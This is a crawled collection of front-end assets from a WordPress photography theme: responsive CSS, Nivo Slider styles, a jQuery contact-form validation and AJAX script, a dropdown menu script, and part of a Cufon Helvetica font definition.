.featured-services-big ul li , .featured-services-big ul li.last{
	margin-left:10% !important;
	margin-bottom:5px;
}

.featured-services-big ul li a {
	background: url(images/featured_round.png) no-repeat scroll center top transparent;
	height:200px;
	width:200px;
}
.featured-services-big ul li a:hover {
	background:url(images/featured_round.png) no-repeat scroll center bottom transparent;
}
.featured-services-big ul li span.roundIcon_1{
	margin:31px 76px 27px;
}
.featured-services-big ul li span.roundIcon_2 {
	margin:31px 79px 27px;
}
.featured-services-big ul li span.roundIcon_3{
	margin:31px 83px 27px;
}
}
@media only screen and (min-width: 240px) and (max-width: 319px) {
.featured-services-big ul {
	background:none;
	margin-left:0;
}
.featured-services-big ul li , .featured-services-big ul li.last{
	margin-left:0;
	margin-bottom:5px;
}

.featured-services-big ul li a {
	background: url(images/featured_round.png) no-repeat scroll center top transparent;
	height:200px;
	width:200px;
}
.featured-services-big ul li a:hover {
	background:url(images/featured_round.png) no-repeat scroll center bottom transparent;
}
.featured-services-big ul li span.roundIcon_1{
	margin:31px 76px 27px;
}
.featured-services-big ul li span.roundIcon_2 {
	margin:31px 79px 27px;
}
.featured-services-big ul li span.roundIcon_3{
	margin:31px 83px 27px;
}


--- FILE ---
content_type: text/css
request_url: http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/nivoslider/nivo-slider.css?ver=6.3.7
body_size: 3503
content:
/*
 * jQuery Nivo Slider v3.0
 * http://nivo.dev7studios.com
 *
 * Copyright 2012, Dev7studios
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */
 
/* The Nivo Slider styles */
.nivoSlider {
	position:relative;
	width:100%;
	height:370px;
	overflow: hidden;
}
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
}
.nivo-main-image {
	display: block !important;
	position: relative !important; 
	width: 100% !important;
}

/* If an image is wrapped in a link */
.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	border:0;
	padding:0;
	margin:0;
	z-index:6;
	display:none;
}
/* The slices and boxes in the Slider */
.nivo-slice {
	display:block;
	position:absolute;
	z-index:5;
	height:100%;
	top:0;
}
.nivo-box {
	display:block;
	position:absolute;
	z-index:5;
	overflow:hidden;
}
.nivo-box img { display:block; }

/* Caption styles */
.nivo-caption {
	position:absolute;
	left:88px;
	bottom:65px;
	color:#fff;
	width:520px;
	z-index:8;
	padding: 5px 10px;
	overflow: hidden;
	display: none;
	filter:alpha(opacity=8);
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */
}
.nivo-caption h1{
	color:#ffffff;
	font-size:22px;
	font-weight:bold;
	text-transform:uppercase;
	width:560px;
	line-height:25px;
	text-shadow:0px 1px 1px #343333;
}
.nivo-caption h1 span {
	font-size:30px;
	font-weight:bold;
}
.nivo-caption p {
	color:#fff;
	font-size:14px;
	line-height:auto;
	margin:0px 0px 0px 0px;
	text-shadow:0px 1px 1px #343333;
	width:388px;
}
.nivo-caption a {
	display:inline !important;
}
.nivo-html-caption {
    display:none;
}
/* Direction nav styles (e.g. Next & Prev) */
.nivo-directionNav a {
	position:absolute;
	top:45%;
	z-index:9;
	cursor:pointer;
}
.nivo-prevNav {
	left:0px;
}
.nivo-nextNav {
	right:0px;
}
/* Control nav styles (e.g. 1,2,3...) */
.nivo-controlNav {
	text-align:center;
	padding: 15px 0;
}
.nivo-controlNav a {
	cursor:pointer;
	position:relative;
	z-index:9;
}
.nivo-controlNav a.active {
	font-weight:bold;
}
.nivo-caption span a.view {
    cursor: pointer;
    display: block;
    float: right;
    height: 34px;
    margin-right:23%;
    width: 58px;
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
.nivo-caption {
	width:84%;
	bottom:10px;
	left:30px !important;
}
.nivo-caption h1{
	margin-bottom:10px;
}
.nivo-caption h1{
	font-size:18px;
}
.nivo-caption h1 span{
	font-size:20px;
}
.nivo-caption p{
	font-size:11px;
}
.nivo-caption h1 , .nivo-caption p{
	width:100%;
}
.theme-default .nivo-controlNav{
	bottom:-12px !important;
	left:0;
	right:5px;
}
.nivo-caption span a.view {
	margin-right:0px;
}
@media only screen and (min-width: 360px) and (max-width: 479px) {
.nivo-caption , .nivo-caption h1 , .nivo-caption p , .nivo-caption span a.view{
	display:none !important;
}
}
@media only screen and (min-width: 320px) and (max-width: 359px) {
.nivo-caption , .nivo-caption h1 , .nivo-caption p , .nivo-caption span a.view{
	display:none !important;
}
}
@media only screen and (min-width: 240px) and (max-width: 319px) {
.nivo-caption , .nivo-caption h1 , .nivo-caption p , .nivo-caption span a.view {
	display:none !important;
}
}

--- FILE ---
content_type: text/css
request_url: http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/nivoslider/themes/default/default.css?ver=6.3.7
body_size: 3072
content:
/*
Skin Name: Nivo Slider Default Theme
Skin URI: http://nivo.dev7studios.com
Skin Type: flexible
Description: The default skin for the Nivo Slider.
Version: 1.0
Author: Gilbert Pellegrom
Author URI: http://dev7studios.com
*/

.theme-default .nivoSlider {
	position:relative;
}
.theme-default .nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	display:none;
}
.theme-default .nivoSlider a {
	border:0;
	display:block;
}

.theme-default .nivo-controlNav {
	position:absolute;
	left:50%;
	bottom:6px;
    margin-left:-40px; /* Tweak this to center bullets */
}
.theme-default .nivo-controlNav a {
	display:block;
	width:22px;
	height:22px;
	background:url(bullets.png) no-repeat;
	text-indent:-9999px;
	border:0;
	margin-right:3px;
	float:left;
}
.theme-default .nivo-controlNav a.active {
	background-position:0 -22px;
}
.theme-default .nivo-directionNav a {
	background:url(arrows.png) no-repeat;
	display:block;
	width:44px;
	height:44px;
	text-indent:-9999px;
	border:0;
}
.theme-default a.nivo-nextNav {
	background-position:-44px 0;
	right:15px;
}
.theme-default a.nivo-prevNav {
	left:15px;
}
.theme-default .nivo-caption a {
    color:#fff;
}
.theme-default .nivo-caption a:hover {
    color:#fff;
}
.slider-wrapper{
	position:relative;
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
.theme-default .nivo-directionNav a{
	background:url(arrows1.png) no-repeat;
	width:19px;
	height:20px;
	z-index:9999;
}
.theme-default a.nivo-prevNav{
	left:11px;
}
.theme-default a.nivo-nextNav{
	background-position:-19px 0 !important;
	right:11px;
}
.theme-default .nivo-controlNav a{
	background:url(bullets1.png) no-repeat;
	width:12px;
	height:11px;
}
.theme-default .nivo-controlNav a.active {
	background-position:0 -13px;
}
.theme-default a.nivo-prevNav{
	left:11px;
}
}
@media only screen and (min-width: 320px) and (max-width: 479px) {
.theme-default .nivo-controlNav{
	bottom:-12px;
	left:55%;
}
.theme-default .nivo-controlNav a{
	background:url(bullets1.png) no-repeat;
	width:12px;
	height:11px;
}
.theme-default .nivo-controlNav a.active {
	background-position:0 -13px;
}
.theme-default .nivo-directionNav a{
	background:url(arrows1.png) no-repeat;
	width:19px;
	height:20px;
	z-index:9999;
}
.theme-default a.nivo-prevNav{
	left:11px;
}
.theme-default a.nivo-nextNav{
	background-position:-19px 0 !important;
	right:11px;
}
}
@media only screen and (min-width: 240px) and (max-width: 319px) {
.theme-default .nivo-directionNav a{
	background:url(arrows1.png) no-repeat;
	width:19px;
	height:20px;
	z-index:9999;
}
.theme-default a.nivo-prevNav{
	left:11px;
}
.theme-default a.nivo-nextNav{
	background-position:-19px 0 !important;
	right:11px;
}
.theme-default .nivo-controlNav a{
	background:url(bullets1.png) no-repeat;
	width:12px;
	height:11px;
}
.theme-default .nivo-controlNav a.active {
	background-position:0 -13px;
}
.theme-default .nivo-controlNav{
	left:58%;
	bottom:-13px;
}
}

--- FILE ---
content_type: text/javascript
request_url: http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/validate/validate.js?ver=6.3.7
body_size: 2767
content:
jQuery.noConflict();

jQuery(document).ready(function ($) {
	//FOOTER FORM VALIDATION...
	jQuery("#footer_contact").validate(
	{ 
	    //Onblur Validation...
	   	onfocusout: function(element)
		{	
			$(element).valid();
		},		   
        rules:
		{ 
          cname:
		  {// compound rule 
          	required: true,
			minlength: 3,
			notEqual: "Name"
          },
		  cemail:
		  {
			required: true,
			email: true,
			notEqual: "Email"			
		  },		  
		 cmessage:
		  {
			required: true,
			minlength: 10,
			notEqual: "Comment"
		  }
        }
	});
	
	//FOOTER AJAX MAIL...
	$('#footer_contact').submit(function () {
	if($('#cname').is('.valid') && $('#cemail').is('.valid') && $('#cmessage').is('.valid')) {
		
		var action = $(this).attr('action');

		$("#contact_message").slideUp(750, function () {
			$('#contact_message').hide();

			$.post(action, {
				name: $('#cname').val(),
				email: $('#cemail').val(),
				message: $('#cmessage').val()
			}, function (data) {
				document.getElementById('contact_message').innerHTML = data;
				$('#contact_message').slideDown('slow');
				if (data.match('success') != null) $('#footer_contact').slideUp('slow');
			});
		});
	  }
      return false;		
    });
	
	//MAIN CONTACT VALIDATION...
	jQuery("#frmcontact").validate(
	{ 
	    //Onblur Validation...
	   	onfocusout: function(element)
		{	
			$(element).valid();
		},		   
        rules:
		{ 
          name:
		  {// compound rule 
          	required: true,
			minlength: 3,
			notEqual: "Name"
          },
		  email:
		  {
			required: true,
			email: true,
			notEqual: "Email"
		  },		  
		 comment:
		  {
			required: true,
			minlength: 10,
			notEqual: "Comment"			
		  }
        }
	});
	//CONTACT AJAX MAIL...
	$('#frmcontact').submit(function () {
	if($('#name').is('.valid') && $('#email').is('.valid') && $('#comment').is('.valid')) {
		
		var action = $(this).attr('action');

		$("#ajax_message").slideUp(750, function () {
			$('#ajax_message').hide();

			$.post(action, {
				name: $('#name').val(),
				email: $('#email').val(),
				comment: $('#comment').val(),
				adminmail: $('#hidadminmail').val(),
				hidsuccmsg: $('#hidsuccessmsg').val(),
				hiderrmsg: $('#hiderrormsg').val()
			}, function (data) {
				document.getElementById('ajax_message').innerHTML = data;
				$('#ajax_message').slideDown('slow');
				if (data.match('success') != null) $('#frmcontact').slideUp('slow');
			});
		});
	  }
      return false;		
    });
	//NOT EQUAL METHOD...
	jQuery.validator.addMethod("notEqual", function(value, element, param) {
	  return this.optional(element) || value != param;
	}, "Please choose a value!");	
});

--- FILE ---
content_type: text/javascript
request_url: http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/slidemenu/jquery.slidemenu.js?ver=6.3.7
body_size: 2564
content:
/*********************
//* jQuery Multi Level CSS Menu #2- By Dynamic Drive: http://www.dynamicdrive.com/
//* Last update: Nov 7th, 08': Limit # of queued animations to minmize animation stuttering
//* Menu avaiable at DD CSS Library: http://www.dynamicdrive.com/style/
*********************/

//Specify full URL to down and right arrow images (23 is padding-right to add to top level LIs with drop downs):
//var arrowimages={down:['downarrowclass', 'img/down.gif', 23], right:['rightarrowclass', 'img/right.gif']} - this is needed only for arrows

var jqueryslidemenu={

animateduration: {over: 200, out: 100}, //duration of slide in/ out animation, in milliseconds

buildmenu:function(menuid, arrowsvar){
	jQuery(document).ready(function($){
		var $mainmenu=$("#"+menuid+">ul")
		var $headers=$mainmenu.find("ul").parent()
		$headers.each(function(i){
			var $curobj=$(this)
			var $subul=$(this).find('ul:eq(0)')
			this._dimensions={w:this.offsetWidth, h:this.offsetHeight, subulw:$subul.outerWidth(), subulh:$subul.outerHeight()}
			this.istopheader=$curobj.parents("ul").length==1? true : false
			$subul.css({top:this.istopheader? this._dimensions.h+"px" : 0})
			//$curobj.children("a:eq(0)").css(this.istopheader? {paddingRight: arrowsvar.down[2]} : {}).append(
				//'<img src="'+ (this.istopheader? arrowsvar.down[1] : arrowsvar.right[1])
				//+'" class="' + (this.istopheader? arrowsvar.down[0] : arrowsvar.right[0])
				//+ '" style="border:0;" />'
			//)
			$curobj.hover(
				function(e){
					var $targetul=$(this).children("ul:eq(0)")
					this._offsets={left:$(this).offset().left, top:$(this).offset().top}
					var menuleft=this.istopheader? 0 : this._dimensions.w
					menuleft=(this._offsets.left+menuleft+this._dimensions.subulw>$(window).width())? (this.istopheader? -this._dimensions.subulw+this._dimensions.w : -this._dimensions.w) : menuleft
					if ($targetul.queue().length<=1) //if 1 or less queued animations
						$targetul.css({left:menuleft+"px", width:this._dimensions.subulw+'px'}).slideDown(jqueryslidemenu.animateduration.over)
				},
				function(e){
					var $targetul=$(this).children("ul:eq(0)")
					$targetul.slideUp(jqueryslidemenu.animateduration.out)
				}
			) //end hover
		}) //end $headers.each()
		$mainmenu.find("ul").css({display:'none', visibility:'visible'})
	}) //end document.ready
}
}

//build menu with ID="myslidemenu" on page:
//jqueryslidemenu.buildmenu("myslidemenu", arrowimages) - older version with arrows
jqueryslidemenu.buildmenu("myslidemenu")

--- FILE ---
content_type: text/javascript
request_url: http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/cufon/Helvetica_LT_ExtraCompressed_400.font.js?ver=6.3.7
body_size: 48204
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1988-1991 Adobe Systems Inc.
 * 
 * Trademark:
 * Copyright (c) 1988, 1990, 1991 Adobe Systems Incorporated.  All Rights
 * Reserved.Helvetica is a trademark of Linotype-Hell AG and/or its subsidiaries.
 */
Cufon.registerFont({"w":758,"face":{"font-family":"Helvetica LT ExtraCompressed","font-weight":400,"font-stretch":"normal","units-per-em":"2048","panose-1":"2 11 5 0 0 0 0 0 0 0","ascent":"1638","descent":"-410","x-height":"14","bbox":"-127 -1957 2048 512","underline-thickness":"102","underline-position":"-154","unicode-range":"U+0020-U+2122"},"glyphs":{" ":{"w":379},"!":{"d":"395,-375r0,-1083r-260,0r0,1083r260,0xm395,0r0,-303r-260,0r0,303r260,0","w":530},"\"":{"d":"405,-903r246,0r0,-555r-246,0r0,555xm31,-903r245,0r0,-555r-245,0r0,555","w":682},"#":{"d":"469,-852r-29,299r-127,0r29,-299r127,0xm356,-995r43,-463r-141,0r-43,463r-129,0r-8,143r123,0r-29,299r-139,0r-8,143r133,0r-39,410r141,0r39,-410r127,0r-39,410r141,0r39,-410r117,0r8,-143r-110,0r28,-299r115,0r8,-143r-108,0r43,-463r-142,0r-43,463r-127,0"},"$":{"d":"715,-1221v0,-155,-104,-264,-254,-266r0,-106r-133,0r0,106v-166,0,-297,94,-293,266v2,99,-9,214,18,289v36,100,108,160,180,221v114,96,203,211,203,426v0,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-288r-289,0r0,335v-3,165,124,268,283,267r0,106r133,0r0,-106v152,-1,264,-105,264,-267v0,-164,-7,-321,-61,-423v-101,-192,-340,-220,-340,-512v0,-41,5,-97,51,-97v46,0,51,52,51,97r0,235r289,0r0,-283"},"%":{"d":"238,29r122,0r504,-1516r-119,0xm807,-627v-1,-31,10,-49,35,-49v23,0,34,18,34,49r0,447v0,33,-11,49,-34,49v-25,0,-35,-16,-35,-49r0,-447xm623,-240v-2,160,71,240,219,240v147,0,219,-80,219,-240r0,-327v1,-159,-72,-240,-219,-240v-148,0,-219,81,-219,240r0,327xm39,-891v-1,160,72,240,219,240v147,0,219,-80,219,-240r0,-327v1,-159,-72,-240,-219,-240v-147,0,-219,81,-219,240r0,327xm223,-1278v-1,-31,10,-49,35,-49v23,0,35,18,35,49r0,447v0,33,-12,49,-35,49v-25,0,-35,-16,-35,-49r0,-447","w":1100},"&":{"d":"418,-188v-73,0,-101,-66,-101,-144r0,-280r5,0r202,374v-29,33,-64,50,-106,50xm338,-1214v0,-36,18,-56,51,-56v80,0,45,125,51,199v5,64,-27,100,-73,109v-48,-58,-29,-158,-29,-252xm793,-268v4,-102,18,-193,18,-334r0,-199r-234,0r0,211r-4,0r-114,-209v94,-46,156,-90,192,-129v39,-43,51,-132,51,-231v0,-105,-17,-188,-61,-244v-45,-57,-135,-84,-264,-84v-244,0,-308,129,-301,369v5,126,31,188,100,264v-117,47,-147,140,-147,291r0,260v0,224,150,332,370,332v94,0,199,-28,258,-72v42,58,122,41,211,43r0,-231v-39,0,-77,6,-75,-37","w":872},"'":{"d":"104,-903r246,0r0,-555r-246,0r0,555","w":455},"(":{"d":"528,192v-294,-519,-277,-1172,25,-1679r-236,0v-169,263,-264,548,-264,854v0,295,86,570,246,825r229,0","w":606},")":{"d":"78,-1487v292,518,278,1175,-25,1679r236,0v168,-263,264,-548,264,-853v0,-297,-87,-572,-246,-826r-229,0","w":606},"*":{"d":"291,-1253r-189,-68r-57,166r195,59r-142,181r148,98r133,-184r139,184r135,-98r-143,-183r201,-59r-60,-170r-188,76r0,-207r-172,0r0,205"},"+":{"d":"451,-704r-383,0r0,237r383,0r0,385r237,0r0,-385r383,0r0,-237r-383,0r0,-385r-237,0r0,385","w":1139},",":{"d":"18,258r166,0r174,-561r-266,0","w":379},"-":{"d":"442,-541r0,-188r-354,0r0,188r354,0","w":530},".":{"d":"319,0r0,-303r-260,0r0,303r260,0","w":379},"\/":{"d":"-10,29r159,0r281,-1516r-166,0","w":418},"0":{"d":"618,-1429v-199,-116,-579,-71,-579,208r0,983v-4,187,161,267,340,267v183,0,340,-78,340,-267r0,-983v-1,-97,-33,-169,-101,-208xm328,-1173v2,-41,5,-97,51,-97v46,0,51,52,51,97r0,888v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-888"},"1":{"d":"244,0r288,0r0,-1458r-229,0v-29,109,-103,164,-223,164r0,176r164,0r0,1118"},"2":{"d":"328,-1173v2,-41,5,-97,51,-97v46,0,52,52,51,97v-7,309,-205,479,-330,675v-84,131,-54,304,-61,498r680,0r0,-217r-391,0v10,-165,118,-287,196,-412v100,-161,205,-329,195,-592v-4,-97,-33,-169,-101,-208v-199,-116,-579,-71,-579,208r0,283r289,0r0,-235"},"3":{"d":"430,-973v-1,98,-29,105,-127,109r-57,0r0,217v56,-1,141,-2,162,18v15,15,22,45,22,90r0,254v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-288r-289,0r0,335v-4,187,161,267,340,267v183,0,340,-78,340,-267r0,-233v0,-165,-42,-269,-199,-287r0,-10v154,-22,199,-121,199,-287r0,-166v-1,-97,-33,-169,-101,-208v-199,-116,-579,-71,-579,208r0,283r289,0r0,-235v2,-41,5,-97,51,-97v46,0,51,52,51,97r0,200"},"4":{"d":"-6,-365r391,0r0,365r279,0r0,-365r92,0r0,-204r-92,0r0,-889r-402,0r-268,889r0,204xm381,-1264r4,0r0,695r-166,0"},"5":{"d":"379,-188v-43,0,-51,-56,-51,-97r0,-292r-289,0r0,339v-4,187,161,267,340,267v183,0,340,-78,340,-267r0,-536v3,-172,-70,-259,-219,-260v-76,-1,-139,25,-168,72r-4,0r0,-279r383,0r0,-217r-672,0r0,733r289,0v1,-40,6,-63,51,-63v44,0,51,20,51,63r0,440v1,46,-8,97,-51,97"},"6":{"d":"328,-1173v2,-41,5,-97,51,-97v46,0,51,52,51,97r0,231r289,0r0,-279v-1,-97,-33,-169,-101,-208v-199,-116,-579,-71,-579,208r0,983v-4,187,161,267,340,267v183,0,340,-78,340,-267r0,-364v0,-81,-14,-147,-47,-197v-58,-88,-259,-104,-344,-18r0,-356xm379,-188v-43,0,-51,-56,-51,-97r0,-239v2,-41,5,-97,51,-96v22,1,37,11,45,30v13,93,3,203,6,305v1,46,-8,97,-51,97"},"7":{"d":"18,-1241r437,0r-375,1241r311,0r359,-1241r0,-217r-732,0r0,217"},"8":{"d":"328,-1173v2,-41,5,-97,51,-97v46,0,51,52,51,97r0,192v1,46,-7,96,-51,96v-44,0,-51,-55,-51,-96r0,-192xm618,-1429v-199,-116,-595,-70,-579,208r0,193v3,147,54,237,188,262r0,4v-131,-3,-188,127,-188,250r0,274v-4,187,161,267,340,267v183,0,343,-78,340,-267v-5,-236,48,-524,-195,-524r0,-4v137,-24,195,-111,195,-262r0,-193v-1,-97,-33,-169,-101,-208xm379,-188v-43,0,-51,-56,-51,-97r0,-262v2,-41,5,-96,51,-96v45,0,51,50,51,96r0,262v1,46,-8,97,-51,97"},"9":{"d":"379,-188v-43,0,-51,-56,-51,-97r0,-231r-289,0r0,278v-4,187,161,267,340,267v183,0,340,-78,340,-267r0,-983v-1,-97,-33,-169,-101,-208v-199,-116,-579,-71,-579,208r0,365v1,163,62,271,233,272v62,0,115,-18,158,-57r0,356v1,46,-8,97,-51,97xm328,-1173v2,-41,5,-97,51,-97v46,0,51,52,51,97r0,239v1,46,-7,96,-51,96v-44,0,-51,-55,-51,-96r0,-239"},":":{"d":"319,0r0,-303r-260,0r0,303r260,0xm319,-868r0,-303r-260,0r0,303r260,0","w":379},";":{"d":"18,258r166,0r174,-561r-266,0xm338,-868r0,-303r-260,0r0,303r260,0","w":379},"<":{"d":"1018,-328r-621,-258r621,-258r0,-200r-895,376r0,164r895,377r0,-201","w":1139},"=":{"d":"1071,-942r-1003,0r0,238r1003,0r0,-238xm1071,-467r-1003,0r0,238r1003,0r0,-238","w":1139},">":{"d":"121,-328r0,201r895,-377r0,-164r-895,-376r0,200r620,258","w":1139},"?":{"d":"389,-1202v-2,-44,3,-88,47,-88v68,0,45,92,47,155v5,163,-83,226,-141,328v-18,32,-29,72,-29,121r0,311r260,0v5,-120,-17,-284,29,-358v41,-65,85,-98,117,-178v24,-58,24,-191,24,-291v0,-199,-105,-285,-288,-285v-198,0,-326,81,-326,283r0,272r260,0r0,-270xm573,0r0,-303r-260,0r0,303r260,0","w":872},"@":{"d":"790,-516v-96,0,-150,-75,-151,-168v-1,-110,87,-209,199,-209v99,0,159,63,159,164v0,120,-84,213,-207,213xm1382,-807v0,160,-67,309,-188,309v-41,0,-22,-80,-16,-112r90,-484r-193,0r-18,99v-129,-179,-419,-137,-547,22v-127,159,-158,429,-8,578v68,68,142,110,233,110v78,0,153,-55,195,-102r4,4v17,113,122,113,237,70v217,-81,394,-251,394,-559v0,-374,-344,-613,-711,-615v-432,-2,-784,328,-780,760v3,225,83,404,235,543v151,137,334,213,557,213v254,0,454,-104,600,-308r-198,0v-101,78,-230,119,-385,119v-175,0,-314,-52,-420,-151v-108,-100,-165,-237,-166,-416v-4,-336,215,-573,551,-571v316,2,534,167,534,491","w":1638},"A":{"d":"319,-606r48,-598r8,0r39,598r-95,0xm-8,0r258,0r45,-397r137,0r33,397r301,0r-174,-1458r-383,0","k":{"\u2019":76,"y":76,"w":76,"v":76,"Y":113,"W":76,"V":76,"T":113}},"B":{"d":"430,-944v-1,80,-31,99,-102,92r0,-397v71,-6,101,13,102,92r0,213xm502,-778v159,-33,213,-106,217,-275v4,-155,-11,-285,-101,-344v-137,-90,-367,-52,-579,-61r0,1458r340,0v233,-4,341,-84,340,-328r0,-127v-1,-208,-43,-301,-217,-317r0,-6xm430,-279v5,69,-37,72,-102,70r0,-463v64,-1,102,-2,102,70r0,323"},"C":{"d":"379,29v183,0,340,-78,340,-267r0,-335r-289,0r0,288v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-888v2,-41,5,-97,51,-97v46,0,51,52,51,97r0,229r289,0r0,-277v-1,-97,-33,-169,-101,-208v-199,-116,-579,-71,-579,208r0,983v-4,187,161,267,340,267"},"D":{"d":"379,0v183,-1,340,-78,340,-266r0,-926v-1,-97,-35,-167,-101,-209v-136,-86,-369,-50,-579,-57r0,1458r340,0xm430,-305v1,46,-8,96,-51,96r-51,0r0,-1040r51,0v45,-1,51,50,51,96r0,848"},"E":{"d":"588,0r0,-209r-252,0r0,-498r241,0r0,-208r-241,0r0,-334r252,0r0,-209r-541,0r0,1458r541,0","w":606},"F":{"d":"336,0r0,-707r241,0r0,-208r-241,0r0,-334r252,0r0,-209r-541,0r0,1458r289,0","w":606,"k":{"A":76,".":188,",":227}},"G":{"d":"330,29v101,0,191,-57,225,-133r4,0r21,104r139,0r0,-743r-361,0r0,209r72,0r0,249v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-888v2,-41,5,-97,51,-97v46,0,51,52,51,97r0,229r289,0r0,-277v-1,-97,-33,-169,-101,-208v-199,-116,-579,-71,-579,208r0,983v0,172,97,267,291,267"},"H":{"d":"328,0r0,-696r102,0r0,696r289,0r0,-1458r-289,0r0,528r-102,0r0,-528r-289,0r0,1458r289,0"},"I":{"d":"352,0r0,-1458r-289,0r0,1458r289,0","w":418},"J":{"d":"379,-188v-45,0,-51,-69,-51,-125r0,-260r-289,0r0,282v0,216,113,320,340,320v227,0,340,-104,340,-320r0,-1167r-289,0r0,1145v-1,58,-1,125,-51,125"},"K":{"d":"315,0r0,-764r4,0r146,764r287,0r-179,-854r177,-604r-285,0r-146,645r-4,0r0,-645r-288,0r0,1458r288,0"},"L":{"d":"584,0r0,-209r-256,0r0,-1249r-289,0r0,1458r545,0","w":606,"k":{"\u2019":188,"y":113,"Y":188,"W":113,"V":113,"T":152}},"M":{"d":"307,0r0,-1053r4,0r168,1053r248,0r176,-1073r4,4r0,1069r260,0r0,-1458r-403,0r-144,979r-4,0r-125,-979r-444,0r0,1458r260,0","w":1214},"N":{"d":"272,0r0,-1143r4,-4r205,1147r344,0r0,-1458r-225,0r0,946r-4,0r-148,-946r-401,0r0,1458r225,0","w":872},"O":{"d":"618,-1429v-199,-116,-579,-71,-579,208r0,983v-4,187,161,267,340,267v183,0,340,-78,340,-267r0,-983v-1,-97,-33,-169,-101,-208xm328,-1173v2,-41,5,-97,51,-97v46,0,51,52,51,97r0,888v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-888"},"P":{"d":"328,-1249v71,-6,101,13,102,92r0,287v-1,80,-31,99,-102,92r0,-471xm328,-569v232,6,391,-67,391,-295r0,-299v-1,-111,-35,-189,-101,-234v-134,-93,-367,-52,-579,-61r0,1458r289,0r0,-569","k":{"A":76,".":264,",":307}},"Q":{"d":"420,25v4,136,58,235,194,237r105,0r0,-217v-66,-3,-153,14,-166,-45v94,-38,166,-106,166,-238r0,-983v-1,-97,-33,-169,-101,-208v-199,-116,-579,-71,-579,208r0,983v-3,198,184,281,381,263xm328,-1173v2,-41,5,-97,51,-97v46,0,51,52,51,97r0,888v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-888"},"R":{"d":"496,-797v143,-13,221,-88,223,-237r0,-129v-1,-111,-35,-189,-101,-234v-134,-93,-367,-52,-579,-61r0,1458r289,0r0,-682v100,-3,102,67,102,162v0,178,-22,402,39,520r293,0v-20,-75,-43,-143,-43,-258r0,-289v-1,-177,-47,-236,-223,-246r0,-4xm328,-1249v71,-6,101,13,102,92r0,215v-1,80,-31,99,-102,92r0,-399","k":{"Y":37,"W":37,"V":37,"T":37}},"S":{"d":"324,-1173v0,-41,5,-97,51,-97v46,0,51,52,51,97r0,235r289,0r0,-283v-1,-97,-33,-169,-101,-208v-199,-116,-594,-70,-579,208v5,100,-9,215,20,289v66,169,237,223,320,375v37,67,60,156,61,272v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-288r-289,0r0,335v-4,187,161,267,340,267v183,0,340,-77,340,-267v0,-164,-7,-321,-61,-423v-101,-192,-340,-220,-340,-512"},"T":{"d":"485,-1249r195,0r0,-209r-678,0r0,209r195,0r0,1249r288,0r0,-1249","w":682,"k":{"y":152,"w":152,"u":152,"s":152,"r":152,"o":152,"i":152,"e":152,"c":152,"a":152,"A":152,";":152,":":152,".":152,",":152}},"U":{"d":"379,29v183,0,340,-78,340,-267r0,-1220r-289,0r0,1173v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-1173r-289,0r0,1220v-4,187,161,267,340,267"},"V":{"d":"303,-1458r-299,0r172,1458r383,0r195,-1458r-260,0r-107,1192r-4,0","k":{"y":37,"u":37,"r":37,"o":37,"i":37,"e":37,"a":37,"A":113,";":37,":":37,".":113,",":152}},"W":{"d":"455,-1458r-105,956r-4,0r-59,-956r-289,0r147,1458r324,0r111,-1018r4,0r98,1018r332,0r202,-1458r-288,0r-74,956r-4,0r-82,-956r-313,0","w":1214,"k":{"o":37,"e":37,"a":37,"A":113,";":37,":":37,".":76,",":113}},"X":{"d":"2,-1458r162,704r-174,754r270,0r100,-623r5,0r94,623r307,0r-172,-795r160,-663r-263,0r-92,526r-4,0r-92,-526r-301,0"},"Y":{"d":"244,0r288,0r0,-731r222,-727r-260,0r-91,579r-4,0r-92,-579r-303,0r240,727r0,731","k":{"v":37,"u":37,"q":113,"p":37,"o":113,"i":37,"e":113,"a":113,"A":113,";":76,":":76,".":152,",":188}},"Z":{"d":"596,-209r-289,0r277,-1040r0,-209r-576,0r0,209r275,0r-263,1040r0,209r576,0r0,-209","w":606},"[":{"d":"528,195r0,-205r-204,0r0,-1272r194,0r0,-205r-440,0r0,1682r450,0","w":606},"\\":{"d":"-111,-1487r629,1516r162,0r-627,-1516r-164,0","w":569},"]":{"d":"78,195r450,0r0,-1682r-440,0r0,205r195,0r0,1272r-205,0r0,205","w":606},"^":{"d":"342,-711r227,-507r226,507r239,0r-356,-747r-217,0r-357,747r238,0","w":1139},"_":{"d":"1024,256r0,-102r-1024,0r0,102r1024,0","w":1024},"`":{"d":"188,-1270r113,0r-195,-276r-198,0","w":342},"a":{"d":"340,-178v-32,0,-45,-33,-45,-62r0,-213v-4,-76,49,-90,92,-124r0,337v1,34,-13,62,-47,62xm340,-1186v-171,0,-307,92,-305,264r0,158r260,0r0,-168v2,-28,11,-61,45,-61v53,0,48,56,47,108v0,193,-204,174,-295,277v-33,36,-57,87,-57,160r0,251v-4,138,54,208,174,211v79,1,137,-43,174,-133r4,0r14,119r265,0v-37,-281,-19,-613,-19,-922v0,-175,-137,-265,-307,-264","w":682},"b":{"d":"340,-199v-33,0,-45,-33,-45,-61r0,-651v2,-32,11,-62,45,-62v35,0,48,27,47,62r0,651v1,33,-13,61,-47,61xm465,-1186v-84,2,-142,52,-166,117r-4,0r0,-389r-260,0r0,1458